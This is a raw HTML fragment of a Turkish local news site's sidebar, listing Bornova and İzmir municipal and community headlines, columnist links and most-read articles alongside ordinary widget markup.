<div class="baslik"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2740/" title="Kent Kasap Kızılay’da hizmete girdi">Kent Kasap Kızılay’da hizmete girdi</a></div>
<div class="ozet"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2740/" title="Kent Kasap Kızılay’da hizmete girdi">Bornova Belediyesi’nin Kızılay Mahallesi’nde hayata geçirdiği Kent Kasap, CHP Genel B..</a></div>
</div>
<div class="dikey-haberler">
<a href="/buca-da-kentsel-donusum-icin-ortak-akil-vurgusu/2739/" title="  Buca’da kentsel dönüşüm için ortak akıl vurgusu">
<img src="/images/haberler/t_buca-da-kentsel-donusum-icin-ortak-akil-vurgusu.jpg" width="186" class="img-rounded" height="96" alt="  Buca’da kentsel dönüşüm için ortak akıl vurgusu"/></a>
<div class="baslik"><a href="/buca-da-kentsel-donusum-icin-ortak-akil-vurgusu/2739/" title="  Buca’da kentsel dönüşüm için ortak akıl vurgusu">  Buca’da kentsel dönüşüm için ortak akıl vurgusu</a></div>
<div class="ozet"><a href="/buca-da-kentsel-donusum-icin-ortak-akil-vurgusu/2739/" title="  Buca’da kentsel dönüşüm için ortak akıl vurgusu">Buca Belediye Başkanı Mimar Görkem Duman, kentsel dönüşümde katılımcı ve uzlaşı temel..</a></div>
</div>
<div class="dikey-haberler">
<a href="/koyici-ve-yakakent-revizyon-imar-planlari-vatandaslarla-paylasildi/2738/" title="Köyiçi ve Yakakent Revizyon İmar Planları Vatandaşlarla Paylaşıldı">
<img src="/images/haberler/t_koyici-ve-yakakent-revizyon-imar-planlari-vatandaslarla-paylasildi.jfif" width="186" class="img-rounded" height="96" alt="Köyiçi ve Yakakent Revizyon İmar Planları Vatandaşlarla Paylaşıldı"/></a>
<div class="baslik"><a href="/koyici-ve-yakakent-revizyon-imar-planlari-vatandaslarla-paylasildi/2738/" title="Köyiçi ve Yakakent Revizyon İmar Planları Vatandaşlarla Paylaşıldı">Köyiçi ve Yakakent Revizyon İmar Planları Vatandaşlarla Payl..</a></div>
<div class="ozet"><a href="/koyici-ve-yakakent-revizyon-imar-planlari-vatandaslarla-paylasildi/2738/" title="Köyiçi ve Yakakent Revizyon İmar Planları Vatandaşlarla Paylaşıldı">Çiğli Belediye Başkanı Onur Emrah Yıldız, Köyiçi ve Yakakent Mahallelerinde yaşayan v..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">
<img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="186" class="img-rounded" height="96" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/></a>
<div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
<div class="ozet"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnızca b..</a></div>
</div>
<div class="dikey-haberler">
<a href="/ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis/2735/" title="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış">
<img src="/images/haberler/t_ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis.jfif" width="186" class="img-rounded" height="96" alt="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış"/></a>
<div class="baslik"><a href="/ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis/2735/" title="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış">Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Gö..</a></div>
<div class="ozet"><a href="/ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis/2735/" title="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış">Ege Bölgesi Kars Ardahan Iğdır Dernekler Federasyonu’nun düzenlediği Yöresel Ürünler,..</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/bornovabizimgazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fbornovabizimgazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/arslan-keskin/elektrikli-scooterlar-yasaklanmali-mi-guvenlik-mi-ozgurluk-mu/68/" title="Arslan Keskin"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20230609173433.jpg" width="80" height="100" alt="Arslan Keskin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/arslan-keskin/" title="Arslan Keskin">Arslan Keskin</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/arslan-keskin/elektrikli-scooterlar-yasaklanmali-mi-guvenlik-mi-ozgurluk-mu/68/" title="ELEKTRİKLİ SCOOTERLAR YASAKLANMALI MI? GÜVENLİK Mİ, ÖZGÜRLÜK MÜ?">  ELEKTRİKLİ SCOOTERLAR YASAKLANMALI MI? GÜVENLİK Mİ, ÖZGÜRLÜK MÜ?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/irfan-onan/halk-egitimde-efsane-basarida-ornek-ali-yoksul/69/" title="İrfan ONAN"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250524174434.jpg" width="80" height="100" alt="İrfan ONAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/irfan-onan/" title="İrfan ONAN">İrfan ONAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/irfan-onan/halk-egitimde-efsane-basarida-ornek-ali-yoksul/69/" title="Halk Eğitimde Efsane, Başarıda Örnek: Ali Yoksul">  Halk Eğitimde Efsane, Başarıda Örnek: Ali Yoksul</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-degirmenci/bornova-dan-bir-halil-atila-abi-geldi-gecti/17/" title="BÜLENT DEĞİRMENCİ"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20240830165606.jpg" width="80" height="100" alt="BÜLENT DEĞİRMENCİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-degirmenci/" title="BÜLENT DEĞİRMENCİ">BÜLENT DEĞİRMENCİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-degirmenci/bornova-dan-bir-halil-atila-abi-geldi-gecti/17/" title="Bornova’dan bir Halil Atila abi; geldi, geçti…">  Bornova’dan bir Halil Atila abi; geldi, geçti…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/selahattin-daver/2021-yazindan-ne-ogrendik/15/" title="SELAHATTİN DAVER"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20230609173038.jpg" width="80" height="100" alt="SELAHATTİN DAVER" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/selahattin-daver/" title="SELAHATTİN DAVER">SELAHATTİN DAVER</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/selahattin-daver/2021-yazindan-ne-ogrendik/15/" title="2021 YAZINDAN NE ÖĞRENDİK?">  2021 YAZINDAN NE ÖĞRENDİK?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mertcan-turan/oy-kullanmak-anayasal-hak-kullanmayana-ceza/36/" title="Av. MERTCAN TURAN"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20231228141506.jpg" width="80" height="100" alt="Av. MERTCAN TURAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mertcan-turan/" title="Av. MERTCAN TURAN">Av. MERTCAN TURAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mertcan-turan/oy-kullanmak-anayasal-hak-kullanmayana-ceza/36/" title="Oy Kullanmak Anayasal Hak, kullanmayana Ceza">  Oy Kullanmak Anayasal Hak, kullanmayana Ceza</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/lokman-serdar/olum-kapida-hazir-miyiz/56/" title="Lokman Serdar"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250225171851.jpg" width="80" height="100" alt="Lokman Serdar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/lokman-serdar/" title="Lokman Serdar">Lokman Serdar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/lokman-serdar/olum-kapida-hazir-miyiz/56/" title="Ölüm Kapıda: Hazır Mıyız?">  Ölüm Kapıda: Hazır Mıyız?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-dilek-takimci/vr-gozlukle-hayata-bakmak-metaverse-cagi/63/" title="Prof.Dr. Dilek Takımcı"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250911153444.jpg" width="80" height="100" alt="Prof.Dr. Dilek Takımcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-dilek-takimci/" title="Prof.Dr. Dilek Takımcı">Prof.Dr. Dilek Takımcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-dilek-takimci/vr-gozlukle-hayata-bakmak-metaverse-cagi/63/" title="VR Gözlükle Hayata Bakmak: Metaverse Çağı">  VR Gözlükle Hayata Bakmak: Metaverse Çağı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/erkan-furkanoglu/hayata-huzur-katmak/73/" title="Erkan Furkanoğlu"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20251117180758.jpg" width="80" height="100" alt="Erkan Furkanoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/erkan-furkanoglu/" title="Erkan Furkanoğlu">Erkan Furkanoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/erkan-furkanoglu/hayata-huzur-katmak/73/" title="Hayata Huzur Katmak">  Hayata Huzur Katmak</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/koprubasi-sofor-esnafi-ertem-ve-ekibine-2-kez-guvenoyu-verdi/2743/" title="KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERDİ">KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERD..</a></div>
       <div class="haber"><a href="/koprubasi-sofor-esnafi-ertem-ve-ekibine-2-kez-guvenoyu-verdi/2743/" title="KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERDİ"><img src="/images/haberler/t_koprubasi-sofor-esnafi-ertem-ve-ekibine-2-kez-guvenoyu-verdi.jpg" width="100" class="img-rounded" height="60" alt="KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERDİ"/>                                                                                ..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >81 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
  <div class="haber"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"><img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="100" class="img-rounded" height="60" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/>İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnı..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4908 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2733/" title="Kent Kasap Kızılay’da hizmete girdi">Kent Kasap Kızılay’da hizmete girdi</a></div>
  <div class="haber"><a href="/kent-kasap-kizilay-da-hizmete-girdi/2733/" title="Kent Kasap Kızılay’da hizmete girdi"><img src="/images/haberler/t_kent-kasap-kizilay-da-hizmete-girdi.jpg" width="100" class="img-rounded" height="60" alt="Kent Kasap Kızılay’da hizmete girdi"/>Bornova’da halkın sofrasına sahip çıkan açılış 
</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1244 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi/2734/" title="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı">Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatanda..</a></div>
  <div class="haber"><a href="/latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi/2734/" title="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı"><img src="/images/haberler/t_latif-aydemir-den-buyuksehir-meclisi-nde-dar-gelirli-vatandaslar-icin-vicdan-cagrisi.jpg" width="100" class="img-rounded" height="60" alt="Latif Aydemir’den Büyükşehir Meclisi’nde Dar Gelirli Vatandaşlar İçin Vicdan Çağrısı"/>İzmir Büyükşehir Belediye Meclis Üyesi Latif Aydemir, genetik hastalıklarla müca..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1049 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/guzelbahce-milli-egitim-mudurlugu-nden-anlamli-kandil-ziyareti/2742/" title="Güzelbahçe Milli Eğitim Müdürlüğü’nden Anlamlı Kandil Ziyareti">Güzelbahçe Milli Eğitim Müdürlüğü’nden Anlamlı Kandil Ziyare..</a></div>
  <div class="haber"><a href="/guzelbahce-milli-egitim-mudurlugu-nden-anlamli-kandil-ziyareti/2742/" title="Güzelbahçe Milli Eğitim Müdürlüğü’nden Anlamlı Kandil Ziyareti"><img src="/images/haberler/t_guzelbahce-milli-egitim-mudurlugu-nden-anlamli-kandil-ziyareti.jfif" width="100" class="img-rounded" height="60" alt="Güzelbahçe Milli Eğitim Müdürlüğü’nden Anlamlı Kandil Ziyareti"/>Güzelbahçe Mili Eğitim Müdürlüğü, Halk Eğitimi Merkezi yöneticileri ve kursiyerl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >537 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis/2735/" title="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış">Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Gö..</a></div>
  <div class="haber"><a href="/ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis/2735/" title="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış"><img src="/images/haberler/t_ege-bolgesi-kai-federasyonundan-kultur-ve-sanat-festivali-gorkemli-acilis.jfif" width="100" class="img-rounded" height="60" alt="Ege Bölgesi KAI Federasyonundan Kültür ve Sanat Festivali Görkemli Açılış"/>Ege Bölgesi Kars Ardahan Iğdır Dernekler Federasyonu’nun düzenlediği Yöresel Ürü..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >212 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/buca-da-kentsel-donusum-icin-ortak-akil-vurgusu/2739/" title="  Buca’da kentsel dönüşüm için ortak akıl vurgusu">  Buca’da kentsel dönüşüm için ortak akıl vurgusu</a></div>
  <div class="haber"><a href="/buca-da-kentsel-donusum-icin-ortak-akil-vurgusu/2739/" title="  Buca’da kentsel dönüşüm için ortak akıl vurgusu"><img src="/images/haberler/t_buca-da-kentsel-donusum-icin-ortak-akil-vurgusu.jpg" width="100" class="img-rounded" height="60" alt="  Buca’da kentsel dönüşüm için ortak akıl vurgusu"/>Buca Belediye Başkanı Mimar Görkem Duman, kentsel dönüşümde katılımcı ve uzlaşı ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >138 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi/2704/" title="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!">AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!</a></div>
   <div class="haber"><a href="/ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi/2704/" title="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!"><img src="/images/haberler/t_ak-partili-durankus-tan-chp-li-seyrek-e-toki-cevabi.jpg" width="100" class="img-rounded" height="60" alt="AK Partili Durankuş'tan CHP'li Seyrek'e TOKİ cevabı!"/>"Güzelbahçe'de konut sayısı artırıldı, ihale haftaya"
"Daha önce 1070 olan bağı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >6870 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM">KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUH..</a></div>
   <div class="haber"><a href="/kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim/2737/" title="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"><img src="/images/haberler/t_kemeralti-ndan-yukselen-ses-ibrahim-topaloglu-ile-izmir-tuhafiyesinde-guclu-degisim_1.jpg" width="100" class="img-rounded" height="60" alt="KEMERALTI’NDAN YÜKSELEN SES: İBRAHİM TOPALOĞLU İLE İZMİR TUHAFİYESİNDE GÜÇLÜ DEĞİŞİM"/>İzmir Tuhafiye Manifatura ve Benzerleri Esnaf Odası’nda yaklaşan seçimler, yalnı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4908 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ">Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı ..</a></div>
   <div class="haber"><a href="/altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki/2706/" title="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "><img src="/images/haberler/t_altuglar-besicilik-ten-turkiye-ekonomisine-guclu-katki.jpg" width="100" class="img-rounded" height="60" alt="Altuğlar Besicilik’ten Türkiye  Ekonomisine Güçlü Katkı "/>ltuğlar Besicilik, yalnızca bir çiftlik değil; emeğin, azmin ve toprağa duyulan ..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2396 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı">BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Bir..</a></div>
   <div class="haber"><a href="/borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti/2701/" title="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"><img src="/images/haberler/t_borsiap-is-dunyasi-baskan-cemil-tugay-la-bornova-da-guc-birligi-yapti.jpg" width="100" class="img-rounded" height="60" alt="BORSİAP İş Dünyası, Başkan Cemil Tugay’la Bornova’da Güç Birliği Yaptı"/>Bornova Sanayici ve İş İnsanları Platformu (BORSİAP) üyeleri, İzmir Büyükşehir B..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2209 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"> Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı</a></div>
   <div class="haber"><a href="/pinarbasi-nda-cezmi-culhaoglu-farki/2732/" title=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"><img src="/images/haberler/t_pinarbasi-nda-cezmi-culhaoglu-farki.jpg" width="100" class="img-rounded" height="60" alt=" Pınarbaşı’nda Cezmi Çulhaoğlu  Farkı"/>Pınarbaşı Esnafının Genç Başkanı Güven, Emek ve Samimiyetle bu başarıyı yakaladı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >2146 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı">Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini..</a></div>
   <div class="haber"><a href="/bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi/2703/" title="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"><img src="/images/haberler/t_bornova-nin-gururu-bekir-turkoglu-mutevelli-heyeti-secimini-kazandi.jpg" width="100" class="img-rounded" height="60" alt="Bornova’nın Gururu Bekir Türkoğlu: Mütevelli Heyeti Seçimini Kazandı"/>İzmir Muhtarlar Federasyonu Başkan Yardımcısı ve Bornova Muhtarlar Derneği Başka..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >1838 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/" title="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı">Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı</a></div>
         <div class="haber">
		<a href="/bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi/1460/"><img src="/images/haberler/t_bornova-nin-sevilen-esnaflarindan-ahmet-ermis-mhp-den-meclis-uyesi-aday-adayligini-acikladi.jpg" width="80" class="img-rounded" height="80" alt="Bornova’nın sevilen esnaflarından Ahmet Ermiş, MHP’den Meclis üyesi aday adaylığını açıkladı"/>Bornova’nın sevilen esnaflarından Ahmet Ermiş, 31 Mart yerel seçimleri için MHP’..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/" title="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor">İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor</a></div>
         <div class="haber">
		<a href="/izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor/1408/"><img src="/images/haberler/t_izmir-buyuksehir-belediye-baskanligi-icin-olgun-atila-yola-cikiyor_1.jpg" width="80" class="img-rounded" height="80" alt="İzmir Büyükşehir Belediye Başkanlığı için Olgun Atila yola çıkıyor"/>2014-2019 yılları arasında 37 yaşında Bornova Belediye Başkanı olan Olgun Atila,..</a></div>
         
        </div>
          <div class="ckic_top-haber">
